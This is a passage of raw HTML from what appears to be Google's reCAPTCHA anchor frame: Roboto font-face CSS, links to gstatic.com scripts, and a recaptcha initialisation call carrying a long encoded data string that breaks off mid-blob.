  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3bE_Sg8gvF9wcFrT1lHIHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3bE_Sg8gvF9wcFrT1lHIHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3bE_Sg8gvF9wcFrT1lHIHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDgsODwoQnwoDDiMKhwrbCicKiVT4NwobChlHDt3oiwqvCvMKzwpY/EsKzw5dcLsK6wrMMD8KVwqDCpcKWZsOkFcKTw6PCnUrDkcKNw6ona8ORKsK/RMOSw6nCrcOgF8OyYwTDsCQsw7Zlw6LDqMO0AcO4EMOpAsOKH0IsRQPCjzLCm8KVDzBew6cXw4nDlUNDJRLCvjtcZsOLFsOrw4nDqsO1wqnCtATChF7Dil94w63CtifCnsOIwp3Dkj7Dj8Klwpdgw7lvw60xw5AqOR/CiAfDtUcXw4HCix5cG8OMwooEwo5pO8KVw7zCnMO0MMKtwrjDiQPCijTCpDjDhsKzFRE+wql8bWIOwp3DrGoRPS/[base64]/WA3Cs8KnwoIdwpp3wqrCgsKYw5rDilxzazB8w5hFG1MvRCPDh8Kawqt4dVNWc3ALwr3CnGnDg3zDlhDCnD/Do8KIQCoFw7bDtB1Uw4TCv8OYAjjDhcOXeMKOwqZ3SsKSw7pVOCbDlG7DnXbDilpXwpRFw6crYsK/[base64]/[base64]/TUt0wqxXwokWEcOHbTrDrUMXK8OqKgAzWsO+woguw7DDqsOnfxLDtjnDmTzCkcOHZi/ChcO4w7vDlVfCuMOBwqbDqz1cw4rCrMOpPxlkw6B2w6o3OifDimpjbsOwwpBawr3DhUh1wpNTU8OeTcKBwqfCucKpwoHCj3oUwppnwpPDn8OfwrTDi0zDpcK3CMKhwqrCii1MGFM0SlfCosKlwqtAw6x/wqkdHMKNOMKYwojDvS3CkgMAw61jI1fDkcK8woN6Wm9bDcOSwp09eMOaFVN+wqUtwqhHKQjCqMOrw6XClMOKOTJqwq/DucKbwrrDuTTDvkHDiUrClcOVw6Zhw6Qfw4HDnRnDnjUbwoB3XhjDoMKDCwDDksKAGibCnMO5esK1UTfDnsKLw6zCpUgzd8Kmw77ClzcBw69FworDpScAw6ksYyJuL8OPwql/woUSw70PFARzw49tw4dEdH9vNsOQw7fCh1BAw7EdTzA5MX7DpsKowrBkfcOOcsO9PMOfI8KnwpnCiSsPw7LCnsKPB8Krw49QBsOTbxhOIEVLwoJMwodHNsOHBEXDuSwTJMO/wqnDpMOQw7slIlnDksOXVxFGC8KLw6PDr8KYw4XDnMO1woDDv8OFwqXCnFBpdMOpwpYoYzkIw6DDhiXDo8Oaw47DhcOkU8OCwpPCscK/[base64]/[base64]/wrfCjTTDkQZ1w6HCtMOXUzfCusOOR8Kqw6BWZ8OIwoRUw6NpwqbCq8OowqETYCfDvMOOJmQzwrHCnDEuJcOHGC3DkW8WRnTDlsKoR3nDtMOjw65fwovCoMKqF8OPUwvDpcOkFFliPnA/UcOmLVUxw75GM8OIw47CgX5yD0fClz/[base64]/wrsdw4wzwpTDq8KBQ8OQF8OgwrJQwo3CkGTCv8OGF0BZT8O4UcKUDEtId3/CncKAdsO8w6RrH8Kjwr5Gwr19wqMrT8OTwr3CnMOVwo0PIsKmScOeRDDDi8KDwqfDvMKWw6LCukgbW8KYwrDCri4sw5TDjMKSBsK7w4PDh8OXdl4UworCsTNSwr/DisOpJ1I8f8KgUzrCpcKDwo/Clh9yCsK4N33DkcKzeyscYMOBOnFJw7TDun1Qw6kwMW/Dj8Opw7TDpcOrwrvCpMOvLMO/w7fCmsKqScO5w6HDpcKmwoHDjwJLMsKdwpHCosONw48xTAoXd8KMw4vDuhksw6wkw67CqxYiwrnCgFLCosKVw6nDssOCwpzClMKYUMOBJcKPcMOtw7wXwr1yw64ww53CucOAwo0IQ8K3T0/ChTvCnj3DnMKawpXCiSvCocKjVxNvZgXCgDPDpMOeLsKUak3Cs8KfFVImAcOLV0LDscK8bsOYw65YWGMdw7PDqMKvwqHDtzQwwp3DmMKeNcKlecOSXzzDoExqXS/[base64]/[base64]/OMKfaMOmw7h5w6s/wqTDm8KzwoHCnDfDjcONwpMSwpPDqEbDhXRhEg0EPBXCmcKfwqwKHMOzwqxWwrdNwqAcdMKBw4PCt8OFTWNZDcONw41fw7TDiQBlMsKvanDCmsOdJsOxJ8KFw7lBw5J/U8ObOsOmPsOLw5zDkMKSw4nCgcOzBjbClMKwwqohw5jDhA1cwqZ6wrrDohEjwqPCtzklwrjDssOOaiApRcOyw6gxaA7CskTCgcKMwrsAw4rCmnvDlcOMwoIzIlo5wrc/w47CvcKbZMKgwoTDksK0w58qw7jCscKHwr9PbcKzwrJRw43ChzMwEx06w6zDkn8hw53CjsK6C8OowqtCFsO+I8Ogwo4hwrPDocOKwoDDoDLDqT3DgQTDnC/Cm8OlcxfDgcKZw51vIQzDtTnCkDvDrzfCl14cwp7CmMOiIgUJw5Imw5XDhcKQwrdmDsO+dMKLw6RFwplwW8Onw7rDlMO7w7Z7VMONYi/[base64]/CiUbCmsOAwqR5VMKuPMKTeV9Mw4NAw6JBPUEyCsOlVDrDuRbCt8O3Rj/CgDLDkX0hEsOww7PCisOaw4AQw5sQw5UuTMOtVcK4E8KhwpAaV8KcwoAxPgnChMK7ZcKUwqnDgsO/M8KIOyzCjURsw6ZETyPCpig6DMKuworDjUHCix1SIcOpWEzCjgjCtMOzOsOEw7jCgXMKHsOvZ8KhwokmwqLDkGfDijA/w4vDm8KKQ8OmGMOfw7dkw4Z6LsOYGS47w5E8FU/DrcKcw4R+DMOdwpDDoUBiaMOFwpDDvsOjw5jDu1w6dMKqCcKgwokbOWg/woUAwqbDrMKWwqsUcwzCgQvDosKEw5ZTwpZlwqTCsAZ1HMK3QAZqwpXDixDDi8OJw4F0wp/[base64]/D8KwTMOVBGPCnVnDnMK9wr9nwpNcCgbCmsKrw5YlLlHCiiDDtHxaAMORw5jChg9Rw5jDmsKTKgdvw6bChMO7VnbClG8Kw4dVdsKCLMKew43DnwPDusKswr/[base64]/TcO/GDYvw7PCocOtR8O8w7bCggfCg040SAwvfxTDtsKcwo7DtmsaYsKlPcOpw7TCqMO/CcOsw5IrMMKSwq4rwrIWwq7CiMKWG8KkwrLDgcKtAMKfw5DDn8Oww7jDtVTCqSJlw6hREsKBwp7ChsKAbMKiwpjDnMO8KSwtw6DDqMKPJMKofcKowqkNVsOsGcKvw5ZKe8KIByhTwrPDl8KYBh0vUMKDw5TCpx4UR2/CpsKKA8KRcU8sBm7Dg8OyWiV+Qh4pDsO5A0TDnsODD8KHGMOYw6PCjsOIaS/CpBRvw7DDrcO2wrbCjsOqdCrDskLDs8OGwpI5TCLCk8K0w57ChMKdUsKuw718EnrCoCVqCBTDgMKeNB/DoFPDlQVBwplsWz3ClnUrw4fDvAIkwqjCgsOVwobCkAnDgsKEwpRdwobDh8Kmw5Ulw48RwonDmhTDhMO0EXM9bMKmKjEwHMONwr/CksOVw5LCiMK8w7rCosK8XUrDvcOew43DlcOuJWsLw6R+OwxHZsOkacKaGsK0wqMNwqZjNTJTw4fDn34Kwod2w6vDrSAHwo7DgcK3wqvCgDFnUAlUSQ3Cq8OmJwI4wqZyVMOIw5kbUcOJKcK6w5jDui/Dv8Ovw47CgzlawrXDjSzClsKFRMKpw6bCiw5swptjHMO1w65KDUDCmkpGMsOLwpTDtsOhw5nCkgBSwoAEPTXDiyTCmEXDnsOEMgsfw77Cg8Okw4DDpcKZwp3CssOrBRrDvMKDw5nDlkUFwqPDl2zDn8O1JsKgwrLCk8O2ZjDDt2DCisK9DcOqwpPCp3xaw7/CvcOgwr5mAcKROkLCtMK+dkZ0w4fCtBdGQsOqwpxWZsKvwqJXwooyw5Mdwr4hTcKGw73CmMOKw7DCgcKtakjCs3/CiGXDgh0UwqvDpHQKY8OXw4IgTcK6QX8pGB5HCsOkwq3DpcK5w7TClcKYWsOHSHw/[base64]/Dk8O/w4TCvsOxwr/CghzCmEsZHXdXw57CpsO4Bx3DvMOswpZrwqDCmcOewrTCgsKxw6/DpsODwrjCrsORFcOTXsKIwpzCmltHw7PCmHUBecOLKgA4FcOhwpB5wrxxw6TDtMOkGEJFwpEtScOWwrBUw5fCrm3Cs1HCpGEiwqnCuU0zw61SLQ3ClX/Dv8OFE8OubR92ccK+dcORDBDDmzfCgsOUJQzCqcKYwr/CgSJUfMOKTsKww7cTXsKJw6jCugJsw6XCtsOFFgXDnyrCicKMw43CiCDDi3IsTsOLbCDDjGfCt8OVw4ACfMKGbAA/R8K5w7bCvBTDt8KQKMOyw6/Ct8KnwrwmQB/CpEXCuwYww6cfwpLDjMK9w7/CmcKhw5bDqyRgH8K/U3R3TFTDnCcWw4TDlQjCpRfCoMKkw7c9w6wuCcK1eMOuacKkw7tHQwPDrsKyw4d7XMO9fzzCqcKzwoLDmMOPThzCkmMZcsKHwrvCghnCj3PCgDfChsKdNMO6w5lge8OtVBAyCMOlw43Cq8KuwoZgdFXDusOkwq7CpVrDp0DDl0VhKsKjQMOWwpfCncO1wp/DribDi8KdQMO4CUvDosK/wrZZWkLChB/DqcKgeiBew7t+w6J8w6ZIw5XCm8O6SMOpw6rDn8OsVQgVwpwkw6ZHSMOXB1R+wpFVwrvCi8OlVj1zKMOjwr3CkcOHwobCmjIALsO8J8K5Ax8hXkjClnY/w63DsMO2worCh8KAw6rDvcKwwp0Xw43DrTIOwrAlCTRia8KPw4nDkgjChibCj3JSw5DCicKJUV3CoCBHe3zCnnTClFcrwqxow5/Do8KLwpnDj07DhsKiw67Cr8O8w7cdMsOgKcOnFBteMHoJQ8O/wpZlw5okw5kHw6o0wrJ/[base64]/[base64]/[base64]/CnifDhsKNTnZ0w7bDowLDr3/CsMKWSCxod8K0w6tPADbDlcKiw7TCoMKWNcOFwpQpbi8VYQzClgnCssOlQMKRUG7CnFFXNsKpwq5yw6RbwoLCpMKtwr3CjsKHR8O0OQvDpcOmwqTCpn9FwrYuUsKTwqgMA8OjOQ3DrUzCjwA/IcKDdETDiMK4wpfCsRXDunnCh8KjajJiwrLCqH/CtU7Cs2N9MMKGG8OEGUvCpMKOwpbDmsO5eUjCvjYvXsOzSMOuwqRlwq/DgMKHNsOgw7PCqQ3CrV/CuWAMTsKMfgELw63CtCxJd8O4wpTCl17DlDkOwoMqwqMxJ23CqQrDiW3DpgXDs3fDiiPCiMOSwo0rw4R1w7TCr19vwo1ew6LCtHPDtcKVwpTChcO0SsOww75rNj4twq/Ct8KEwoISw5bCo8OMPQDDmlPDpgzCnsKmNcObw7J4w65Zwr1yw5gkw4UIw5jDvsKsccOJwpTDg8K7acOqScKhKcKpC8O8w77Dk3ERwr1qwp09wqLClnvDpnPCqgrDhFrDqQPChT8/WkBLwrjCjxfDusKxKW1BJg7CssKDaAHCtgjDgiHDpsKew6DDrsKADX7DiR8EwqY9w6cRwrNGwqFFbcK+DFtQL0jDoMKOwrh/w74OVMOHwqZpw7vDrXnCs8KoaMKNw4nCssKvNcKKw4rCu8OOcMOacsKuw7TDg8OAw5kew4USwqPDnlU0wrrCryHDgsKMwr59w6HCiMOCU1rCvsOFIQvDoVvCisKSLgHCpcOBw7bDtnUYwrYsw799FMKFEU9ZThAbw6tfwo7DuEELecOJNMK1RMO3w6/CpsOxWTbCjsOsKsKJAcKGw6IZw7V0w6/Dq8O3w6kMwpjDqsK3w7gewrrDsxTCi3Uow4ZowoNxwrfDlG5EbcKtw5vDjMOsTHoFbcKNw5VdwoPCj10Lw6fDgcKqwpbDh8K+w5vCgMOoEMKHwohtwqAPwptaw63CjD46w6bCgzrCrUjDoksKY8Omwooew4YVKcOSw5HCpsKkSj/CjDwgfSzCmcOZLMKTw4HDjhLCpVQ4WMO4w55Nw75kNgEfw7zDu8KNXsOuecKZwrldwrbDj1rDisKoBjfDugPCrMKiwqFsORrDjk1Cwqwyw6stL2fDrcO1w5J+LHPCrsO7TS3Dl38YwqfCpTLCgmbDnz8jwo3DghPDnDt8M2d1woDCgS/Cg8KKTjRpdMOlE1jCq8OLw7DDrxDCrcKnXnV3w4ZOwqF5eATChiHDtMOlw7MJw4LCqgvCgywkwqTChj8eNm4hw5k2wrbDksK2w5k4w6QfesKJeSIrPy8DW1HDrsOyw7IVwrpmw6/DhMOza8OdKsK6XXzCoX/CtcOtYQxiCExxwqdSF33DhMK/cMKwwq3Dv3XCk8Kfw4fDtsKNworDhjPCuMKqXHzDmcKFwoPDosKFwqnDlMOXMFTCmHjDicKXw4PCv8KJHMKZw4LDqBkPMh1FfcKsehB6C8OSRMOvLF4owoXCj8OAMcKqX0VjwoXDjlYQwpgbCsKowqbCiH0pw6gjD8KwwqTClsOBw5bClcK0DMKASjVLEi/DjsO0w74SwqBtSQAmw6TDsU3DocKSw5TCpMOUworDmsOAwq0XBMOddhLDqhfDvMOXw5toE8KMfmnDrjjDl8O0w4XDlMKEAxzCq8KBGQ3CpndNeMOmwrDDv8KlwpARJWsEawnCgsKYw6Q0esOWGHXDjsKLdV7CjcKow7EiZsKkG8OoU8ORP8KNwohgwpXCoCI/w79xwq/[base64]/Cg0AgOG/DuH3CvcO5wpc3e8KrYsKPw6pIO8OfDsONw6HCj3nCr8K3w4h1fcOnaW8wAsOJw5fCocOHw7rCnFhKw4JtwpHCnUwQLXZRw6vCny7DumIQTBRYLRtTw4LDiT5bNBYEdsO7w44aw47Cs8OOe8OMwrdpAMKTLcOTa3NgwrTCvDTDjcK5w5zCoE/[base64]/IcK/w5ERw783wo4Gd8OdDsKlwpDDkMK9CWpZw6rDmcKFw5YtbcOcw4nCui/Co8KBw4M8w43Cu8KQwozCn8Kuw5PCg8Oow5lMwo/[base64]/DsMKbw7TDvXVBWgLDoxkoUcOxdQdWLjLDoXnDpAUkwpMnwqsPZMKCwrltw7sBwrN9U8OxU3AqHw7Cp3LCozYzQi84XELDlMK5w5Epw6jDqMOWw4lWwpLCtMOTHBthw6bClFvCqDZKdMOMYMKrwoLCgsKCwo7Dr8OnSWjDrMKgeTPDo2JvR3Yzwox1wq1nw6/Cp8K8wrjDoMKQwooGHR/[base64]/CmsKne8K8OMONYgHDkcKwb3TDtcKjNMO/aGnCi8OSdMOew7BrXcOHw5vCjHZ4wo01PWkQwr/DhlvDv8O/[base64]/[base64]/wqZHB0dUwoDCrsO2NcKABQnCh2kAw5jDtMOJw43Cv3Mdw6/Dv8K7cMKoLApxYjXDi1kqPsKLwqPDvhM5CEsjQi3CtRfDsDQow7FCCXDClAPDiHJzAcOkw47Cv27Dq8OAQ1F2w4licGkAw7fDnsOZw6A5wpsmw7NZwqvDuBYWK1/CjE8CPsK4McKGwpLCuxXCpjLCowQhW8KmwrlUBwbCksOGwr7CpzfCi8O+w6TDlANRKCXDlDLChMK0wptWw7DCrH1Fw7bDvw8Jw6XDhGwSDsKcY8KPecKaw5Zzw7/DsMO3GGbDlD/[base64]/[base64]/[base64]/aCs1wobDkCzCkcO8w58mw6PDgw3DtjljY03DkXrDvkINb3DDqArDjcKUwrzDncOWw7okf8K5e8Oxw63Dux7CvW3ChR3DsBHDi3nClcOPwqBowqpewrd7fAPDkcOxwrvCp8O8w63Ck3LDhcKbw49NPTEZwpY/w6YDYivCt8Oyw5kAw6h+PzbDqsK6YcKkSHEpwqhlMEzCmcKYwqjDncOEWFfCsgnCgMOUWsKDBcKzw6rDncKgIWlSw6PDvMKUCsOAMB7DiUHClcOxw4oOI2DDoAbCs8Oyw5/[base64]/GznClGksKjRkdg/CvTbCscKwfXQVwpbDlFpNw6HDn8KywqnDp8ODCmLDuw/DjwjCrGpCZsKELQBww7HCosOGI8KBAj4lYcKYw5Mlw63DhMObd8KGZ27DjjvDscK6ZsKrJsK7w65Nw47CnG19TMOMw5BKw5pwwq0Cw68NwqRMwrbDmcO0BG3Dt34jUj3ChAzCvjInBj06woJww5jDnsOYw69xTMK3axQ6CMKVHcO0CsO9wp1mwpAKX8OZCh5Nw5/DhsKawoTDkg4JeW/CtkFge8K8NWLDjnbCrmfCosKiJsKbw53CmsKPf8OydkbDlMOTwrt7wrIZacOmw4HDjGHCtcOjRA5Kw4oxwrnClxDDngjCpXUvw6ZTNTPCh8OjwqbDhMKBU8OuwpLCuCDDmhpUbRjChjEyMFd/[base64]/DpcKCEH3DvMKLNcOiBMKZHlvDvAjDt8O+w7fChcOwwoFMwqPDpcKNw7fCl8K8b15pSsK9wr96wpbCpF58JWzCqGhUaMOGwp3DksOEw7A/Q8KSGsOwd8Ocw4DChgEKDcOWw4jDlR3DpMKQHSo0w77DtAweRMOOe0DCsMOgw4I7wpRSwpjDhwVvwrTDvsOtw6PDs2lrw4zCkMORHkZ0wobCosOJV8Kawo8KZk5gw4Qrwr3DlUYpwonCgB1ERTzDuQ/Cnz3Dr8KYBsOuwoEpdiLDlCTDvBjDmxTDpFtkwpdGwqNHw7HCtCTDmBfCkMOiR1LCt2/Cs8KUMMKAHAFJSD3Du1Ztwo3CkMOjwrnCssOkw6LCtiLDnV/CkXjDrWHCkcKFBcKzw4kxwqhiKnl9wqTDlXpvw55xNEBjwpFfXsK7GSzCi1NPw6cEecKgNcKCwoobw7vCpcOYJcO8FcKOXnI0w7rClcKLGGdXRsK/[base64]/DicOxwq9pw5wowrfDpXw4QTvCl8KwccKnw4NDcsO1csKQeBXDrsO1K2kKw5/CicKLTcKlCGnDoxfCtsKUEMK4QcODRMOsw41VwrfDuRJ2w74ZC8OYw4zDucKvcCYgwpPCgsKhcsONUVg1w4RJTsOEw4p5KsK3b8KawpgLwrnCsXM7fsKXPsO8aU7DpMOuBsOdw4rCklMIMGIZCXx3WS0Tw4HDkAFVdcOIw7PDucOjw6HDjsO6Q8OMwo/DqcOsw7TDlSpHbsOlSxbDisO1w6wlw4rDgsOABsKAeSvDlSXCiEpOwr7DlMKjw4IWLDAeYcOzMlHCn8OEworDgGNBf8OAbiLDvH0Yw7nCoMKcMkPCoUZKw6zCpAvCgw9qI1DCk00uGQkCMsKRw4nChDfDlsKbe2UEwpRswpTCpUAhH8KFZFvDkQMgw4PCtX8bR8OVw7/Cnz9Mfj7ChMK8UhEnRx7DrmgPw7pew44oIUJew5N6KcKZVsO8PxQhU1BRwpzCocKtTVLCuwNbS3fCq2lGHMKkKcKzwpNZfVk1w4YLw6zCqwTChMKBwrZSTm/Do8K4cnvDnht9wocrCwBPVTxDwrLCnMOCw5TChMKJwrjCl1vCgX96P8Knwq17U8OMO2PCiTgvwr3CmMK5wr3DsMO2w6rDgAzCnS3Dp8OmwqB0w7/CtsOxD1RSNsOdw5vDgnDCjmfChx/[base64]/EjrDrlXCpMOpGsKOWMOzw7LDhcKKcy14VHPCu1c+EsOGa8K6VWYrfDcPwrhQwoXCkcKgSSI/N8K5w7TDncOiBsKqwobDpsKzKhnClG0kwpUBCXoxw4BswqLCvMO/F8KZDxQHWsOEw404QAQLW0bDnMOAw6ITw4DDhjfDgRQ6Vnl9wo5rwq/Dq8ObwoAywpPCgjjChcORE8OPwq7DvMOzWDPDmRXDscOpwrEbSQ4bw6c/wq5tw6zCjnjDthwrDMO2TAoNwoHCgDfCmsOJK8KaDcOtOsKyw7HCmsKYw7lsFitTw6/DrMOIw4PDjMKkw6YAR8KSccO9w556w4fDtXnCuMK7w6/CjEHDtAhHblXDmcKBwo0Ww4jDgB/Dk8OrUsKhLsKSwrrDh8Oiw5hGwrzCvRXClcK7wrrCoGDCh8KiCsOUC8OgRgbCrMKMRMKPPmB0wrNdw4PDsnjDv8O9w6xgwpIJd3NZw7zDrMOvwrzDo8ORwqXCjcKNw5Yiw5sXN8KzE8ONw5HCqsKRw4PDuMKywpY1w57DiwxqR3R2bcOww5ofwp/CjHDCpR/CocOTw43DizrClcKawp1aw4jCg03Drg1Iw7hTWsO4acK9ZxTDscKawr5PI8KLD0o7fMKxw4kww7/DhwfCscOIw4x5MnI+w6M2Z0dkw4Z9UsOSI1XDgcKBdULCu8KMUcKTYgfCpiPDr8Ojw6TCp8KWEAZfw4lRw5FNCF5SF8OrPMKuwo3CscOUPW3DksOnwpQlwrouw6xHwrzDqsKKZMOvw6zDuUPDuXfCicKALcKDLRYQwrPDnMO7woTDk0t/w6bCusKxw7U2E8O3JsO1P8KDDw9xF8O4w4bCj10tTcOZEVs2RALCo1nDsMOtOClwwqfDjHBnwqBEOCnDow5BwrvDhzjCn3g/ekBiw6jCn1onYsKrwpZXw4jDr3lYw6XClV8tWcOvccOMEsK0EsKAYn7DoXJaw7HCimfDsTtqbcKpw7kxwoPDm8KMUcO+FVzDisK3aMOycsO5w4vDsMKIaTJlf8Kqw6jCvS/DiE8Ewp0ib8KywqjCgsOVMCMrdsOdw7fDkHMkXcKswrvCrFzDqsOEw6F/eWJOwr3DiVLCscODw6MEwpXDtcKmwp/DiUVZTDbCncKRDcKlwpnCs8KpwoA3w57Cm8OuMWnDvsKUeAHCgMKUdCnCtlnCrMOBWRTClDvCh8Kow7J1F8OFa8KvC8KYJTTDvcKFScOBFsOFesK6wq/DrcKfXDNfw77CkMOeBVbDtcOjG8KDfsOFw7Jbw55CfsKCw5TCtsOXYMOyQCbCsEbCssOTwrcgwrlww69kw5/[base64]/DmsOFIxcPw6dSwrAON8OJWsO5bMOQw41VNcK2CXDColXDvMKpwrEXS2PCpD/CtMOCYcOATMKgHsOgw4VCAcKsTDM6XgrDsWTDm8Kaw4x/CXrDhzZyXitlSDEEOsO9wq/[base64]/DnFbDhsKpSsKLw6nDhsKyCMOhwqLDsjHCm8OtAF7Cv3UYJcKgwpPCv8K9cCFRwrhTwpo/GX4qe8OMwp/DksKkwrLCsEzCtMORwolFBjvDv8K/P8OSw53CvBwvw73Cj8KrwqFyWMOQwoRMUMKeOinCocO1IwHDoXPClCzCjhvDisOYw4NHwrLDtlRfECZ7w4nDgk7CvCF6PWBADcONccKrb23Dm8O4N2dRWwTDkU3DtMOAw6U3wr7DrsK9wrkvwqAxw4LCux/DsMKeY1LCm0PClmkIwo/DpMKFw6RHU8KuwpPCnFMww6rCi8KDwp4Jw7jCi2RsAsO8RjrDn8K+OcOXw4wnw4QpQk/DoMKdJQTCo3lRw7AxUMK1wprDvSfDk8KmwppVw6TDshkxwoc8w7/[base64]/PD9cw7/CoEwBWB3CrMOvccObwrZHwqfCpcK3KMOGw6jDssOJaSXDg8KkWMOGw4HCqGx8wpsaw4DDjsKAO3Ezw5vCviIsw6fCmkbCvV56FEjCrMOXw5PCvjdQw47Dn8KnLgNvw7fDrAoJwq/[base64]/CjsOsDsOLwqUXwqRHw79fwp43P8OHHCcpwqM3w6bCtMO4F29pw6LDo0oAW8Oiw6vCjMOew6APRGPCgsO3fMO4HxjDrSTDiBvCjsKwHSjDql3CsEDDusOdw5fCs2kXUW8UcXFZfsKKO8K4w7zCvjjDkg8aw6vCsUdOOn7DsT7DiMO3woTCsUQ5YsODwp4Bwphtwo/DhsKow5caWcOJKTN+wrVdw57CqsKGRjQyCg8xw6IEwokrwofCtWjCgsK2wqV0IsKCwq/Cu1fCn0rDuMOXZRrDiEJADRDCgcKsGC98Ow3Dp8O1bjtdE8Ojw4hBNsO+w5TCvwXDplh+w6QjC0diw7s5ACDDtifCgD3CvsOmw6vCnisWJl3Ctkc0w5PCv8KeSEhvN0HDghQPdMKWwpTCqEXCr1/CosO8wr7CpDLCp0PCtMO7woPDusKResO9wqVvdVYOQU3DlkfCtk52w4nDuMOmRhg0OMOLwozCpGHDrDFiwp7DjkFaIcK7LVnDmi3CusOYBcOWPBHDocOhecOZEcKcw4fCugouLzrDn1trwohfwo/[base64]/DkEMNw4/[base64]/HcOiwolJc8Odw7zCmsKyARXChMK0wrBQw73DvcOrQB0PGMK+woXDr8KAwrQidnZpDyw3wqnCtcKKwrXDt8KTEMOWNcOfwpbDqcOKV2VrwrFkwrxIflNZw5nCpiPDmDtDasOjw6JDIVoGwpPCksK5BkvDmWVXfxBgbMKTecKCwo/DkMOxwq44OsOIwqbDqsOowqsKBW8DYcKrw6VBWcKEBTDCo13DrgQReMO7w4TDm0sicGskworDhmAswrvCn3EsaHleHcOVQ3YFw6rCqnjCn8KqeMKqw7PCkGF0wopKVE4NdgzCpsOCw5F8wpbDqcOkO1llccKcTyLCsXPCtcKhYlh2NFzCgcKMCwF7cBkPw6JZw5/DrCHCisO6W8OjImXCocOBOQvCksKIRTQ1w5bDu3LDs8OGw6jDqMOzwpMpw5bDrMOTPSvDgEnDuE4rwq0NwqbCtBlKwpzChDLCmDEdw4LDigQfNMKXw77CpyPDuh5DwqQtw7TDqsKRw5VlKyUve8K0B8K/[base64]/DmcKNZsK2w4TCg8K/LcKVw4TCrCUgwoEWN8KOw7EPwodtwo/[base64]/DlikTwpBUw6UoOSNGOcOYwqYlJxPChFLDrWpMwpJgTTjDisOPCEzCuMKgUnTDrMKiw5JLJWR9UVg7MxPCrsOqw4DCgBvCgcO9bsKcwpFhwol1WM